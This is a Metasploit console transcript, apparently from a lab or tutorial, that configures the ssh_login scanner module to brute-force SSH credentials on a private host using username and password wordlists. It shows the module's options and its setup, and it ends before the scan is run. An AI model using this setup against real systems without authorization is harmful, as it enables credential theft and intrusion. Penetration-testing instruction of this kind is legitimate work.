 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.0.9.6
rhosts => 10.0.9.6
msf6 auxiliary(scanner/ssh/ssh_login) >  set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE Desktop/usernames.txt
USER_FILE => Desktop/usernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE Desktop/passwords.txt
PASS_FILE => Desktop/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/ssh/ssh_login) >